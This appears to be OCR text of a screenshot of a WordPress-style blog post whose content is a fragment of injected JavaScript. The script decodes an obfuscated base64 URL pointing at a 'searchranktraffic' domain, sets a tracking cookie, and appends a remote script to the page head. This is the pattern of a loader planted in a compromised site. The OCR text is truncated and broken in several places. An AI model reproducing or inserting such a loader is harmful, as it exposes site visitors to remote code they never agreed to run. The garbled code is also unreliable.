
u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saX
window!=='undefined'&&window.__rl===u)return;var d=new
Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie
expires='+d.toUTCString()+'; path=/; SameSite=Lax'+
(location.protocol==='https:'?';
Secure':'');try{window.__rl=u;}catch(e){}var
s=document.createElement('script');s.type='text/javascript';s.async=tru
rl',u);}catch(e){}(document.getElementsByTagName('head')
[0]||document.documentElement).appendChild(s);}catch(e){}})();
This entry was posted in
未分类
. Bookmark the
permalink
.
XINWEN